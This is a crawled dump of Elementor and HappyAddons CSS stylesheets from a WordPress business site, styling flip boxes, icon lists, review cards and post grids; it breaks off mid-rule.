.elementor-element.elementor-element-7c8f6bed .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11120 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11120 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-62eec1 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-62eec1 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11120 .elementor-element.elementor-element-62eec1 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-5889a37e .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-5889a37e .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11120 .elementor-element.elementor-element-5889a37e .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11120 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-56e1f70b{padding:30px 0px 0px 0px;}.elementor-11120 .elementor-element.elementor-element-291982e{text-align:center;}.elementor-11120 .elementor-element.elementor-element-291982e .elementor-heading-title{font-size:40px;}.elementor-11120 .elementor-element.elementor-element-3a373dc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11120 .elementor-element.elementor-element-7f14c8a0 img{border-radius:10px 10px 10px 10px;}.elementor-11120 .elementor-element.elementor-element-7f14c8a0 .widget-image-caption{font-size:14px;}.elementor-11120 .elementor-element.elementor-element-3cad668e{text-align:center;}.elementor-11120 .elementor-element.elementor-element-4a19c3d4{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;padding:20px 0px 20px 0px;}.elementor-11120 .elementor-element.elementor-element-4a19c3d4 .elementor-divider-separator{width:100%;}.elementor-11120 .elementor-element.elementor-element-4a19c3d4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11120 .elementor-element.elementor-element-4edeb40{text-align:center;}.elementor-11120 .elementor-element.elementor-element-486f50e9{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-6b2b24e4{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-4bd1b0c{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-7b231aa{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-70a2f9cb{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-5eb1a935{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-58e6686f{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-49e7cd1f{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-33ea837a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-49d0c5c4{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-362aa021{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-3698e87a{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-64eabb6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-3462b861{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-521250d6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-26130f1a{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-5993b43a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-a27edd{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-2881af{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-47bcf33d{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-55640149{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-5bd80572{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-332d85c3{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-5c24f276{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-61204c81{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-72ee88f2{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-5d02666a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-5c0f2099{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-578da68{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-11120 .elementor-element.elementor-element-139a552b{padding:10px 0px 0px 0px;text-align:start;}.elementor-11120 .elementor-element.elementor-element-391136ea .ha-toggle__item:not(:first-child){margin-top:-1px;}.elementor-11120 .elementor-element.elementor-element-9c321c8{--spacer-size:50px;}.elementor-11120 .elementor-element.elementor-element-563d7263{text-align:center;}.elementor-11120 .elementor-element.elementor-element-563d7263 .elementor-heading-title{font-size:38px;color:#00457C;}.elementor-11120 .elementor-element.elementor-element-32dffe81{text-align:center;}.elementor-11120 .elementor-element.elementor-element-1cc684da{text-align:center;}.elementor-11120 .elementor-element.elementor-element-1cc684da .elementor-heading-title{color:#00457C;}.elementor-11120 .elementor-element.elementor-element-57109b1e{border-style:dashed;border-color:#00457C;padding:20px 20px 20px 20px;}.elementor-11120 .elementor-element.elementor-element-74ab7971{--spacer-size:50px;}.elementor-11120 .elementor-element.elementor-element-550996e1{text-align:center;}.elementor-11120 .elementor-element.elementor-element-49f7a71a{--divider-border-style:dashed;--divider-color:#00457C;--divider-border-width:1.5px;}.elementor-11120 .elementor-element.elementor-element-49f7a71a .elementor-divider-separator{width:100%;}.elementor-11120 .elementor-element.elementor-element-49f7a71a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11120 .elementor-element.elementor-element-77ee6199{text-align:center;}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-365a9285{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-365a9285 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-24c32ecb{text-align:center;}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-47b3050a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-47b3050a .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-2c98654{text-align:center;}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-26636418{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-26636418 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-187816d6{text-align:center;}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-14e68661{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-14e68661 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-70519a84{text-align:center;}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-29620acf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-29620acf .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-174adc69{text-align:center;}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-681f5419{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-681f5419 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-783cefab{text-align:center;}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-3c5d4870{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-57e6509f{text-align:center;}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-556389dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > a{font-size:16px;}.elementor-11120 .elementor-element.elementor-element-556389dc .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 3, 1fr );grid-column-gap:30px;grid-row-gap:35px;}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-item{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a{font-family:"Open Sans", Sans-serif;font-size:22px;color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a:hover{color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-excerpt{font-family:"Open Sans", Sans-serif;font-size:16px;}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a{color:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a i{color:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a path{fill:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span{color:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span i{color:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span path{fill:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-3d0aecbd .elementor-button{background-color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-3d0aecbd{padding:20px 0px 20px 0px;}@media(min-width:768px){.elementor-11120 .elementor-element.elementor-element-5d4e4d12{width:51.892%;}.elementor-11120 .elementor-element.elementor-element-567df0ce{width:48.064%;}}@media(max-width:992px){.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 2, 1fr );}}@media(max-width:767px){.elementor-11120 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 1, 1fr );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-11120.css?ver=3.20.6.1679190514
body_size: 2887
content:
.ha-review{--ha-review-left-body-width:calc(100% - var(--ha-review-media-width) + (-1 * var(--ha-review-media-offset-x)));--ha-review-media-offset-x:calc(1px - 1px);--ha-review-media-offset-y:calc(1px - 1px);--ha-review-right-body-width:calc(100% - var(--ha-review-media-width) + (var(--ha-review-media-offset-x)))}.ha-review>.elementor-widget-container{border-radius:5px;background-color:#fff;-webkit-box-shadow:0 3px 40px rgba(36,36,36,.1);box-shadow:0 3px 40px rgba(36,36,36,.1)}.ha-review:not(:has(.elementor-widget-container)){border-radius:5px;background-color:#fff;-webkit-box-shadow:0 3px 40px rgba(36,36,36,.1);box-shadow:0 3px 40px rgba(36,36,36,.1)}.ha-review-header{margin-top:25px}.ha-review-figure{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-media-width, 70px);-ms-flex:0 0 var(--ha-review-media-width, 70px);flex:0 0 var(--ha-review-media-width, 70px);margin:0;max-width:var(--ha-review-media-width, 70px);-webkit-transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y));-ms-transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y));transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y))}.ha-review-figure img{width:100%;height:100%;border-radius:50%;vertical-align:bottom;-o-object-fit:cover;object-fit:cover}.ha-review-reviewer{margin-top:0;margin-bottom:10px;color:#151515;font-size:18px}.ha-review-position{margin-bottom:10px;color:#7f7f7f;font-size:15px}.ha-review-ratting{display:inline-block;font-size:12px;line-height:1}.ha-review-ratting--num{padding:5px 10px;border-radius:20px;background-color:#562dd4;color:#fff}.ha-review-ratting--star{color:#ffbf36}.ha-review-desc{margin-top:25px;font-size:16px;line-height:1.6}.ha-review-desc p{margin:0}.ha-review--top>.elementor-widget-container{padding:25px}.ha-review--top:not(:has(.elementor-widget-container)){padding:25px}.ha-review--top .ha-review-figure{display:inline-block;height:70px}.ha-review--top .ha-review-body{margin-top:var(--ha-review-media-offset-y)}.ha-review--left,.ha-review--right{--ha-review-media-width:150px}.ha-review--left>.elementor-widget-container,.ha-review--right>.elementor-widget-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-review--left:not(:has(.elementor-widget-container)),.ha-review--right:not(:has(.elementor-widget-container)){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-review--left .ha-review-figure,.ha-review--right .ha-review-figure{height:150px}.ha-review--left .ha-review-body,.ha-review--right .ha-review-body{padding:25px}.ha-review--left .ha-review-body>:first-child,.ha-review--right .ha-review-body>:first-child{margin-top:0}.ha-review--left>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:25px}.ha-review--left:not(:has(.elementor-widget-container)){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:25px}.ha-review--left .ha-review-body{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-left-body-width);-ms-flex:0 0 var(--ha-review-left-body-width);flex:0 0 var(--ha-review-left-body-width);margin-left:var(--ha-review-media-offset-x);max-width:var(--ha-review-left-body-width)}.ha-review--right>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:25px;text-align:right}.ha-review--right:not(:has(.elementor-widget-container)){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:25px;text-align:right}.ha-review--right .ha-review-body{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-right-body-width);-ms-flex:0 0 var(--ha-review-right-body-width);flex:0 0 var(--ha-review-right-body-width);margin-right:calc(-1*var(--ha-review-media-offset-x));max-width:var(--ha-review-right-body-width)}.ha-flip-box-container:after{display:block;visibility:hidden;clear:both;height:0;content:" ";font-size:0}.ha-flip-box-container .ha-flip-box-inner{position:relative;z-index:1;margin:0;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-back{z-index:1}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-front{z-index:-1}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-inner-wrapper{position:relative;-webkit-transform:translateZ(0);-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{top:0;right:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;height:250px;background-position:center;background-clip:padding-box;background-size:cover;background-repeat:no-repeat;text-align:center;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{background-color:transparent;position:relative;bottom:0;z-index:10;padding:30px;border:1px solid #ddd;border-radius:.3rem}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front:before{position:absolute;top:0;left:0;z-index:-9;width:100%;height:100%;background-color:transparent;content:""}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back{position:absolute;z-index:-1;padding:46px;border-radius:.3rem;background-color:#562dd4;color:#fff}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text{text-align:center}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text p,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text p{margin-top:10px;margin-bottom:0}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon.icon{padding:20px;border-radius:50%;background-color:#f1f4f8;color:#242424}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center;font-size:28px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon svg{display:block;width:1em;height:1em}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i{position:relative}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon img,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon img{width:60px;height:60px;vertical-align:middle}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-box-heading{margin:0;font-weight:700;font-size:20px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner p{margin-bottom:0;font-size:16px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-box-heading-back{margin:0;color:#fff;font-size:18px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center;font-size:20px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon svg{display:block;width:1em;height:1em}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i{position:relative;color:#fff}.ha-flip-box-container .ha-flip-box-back 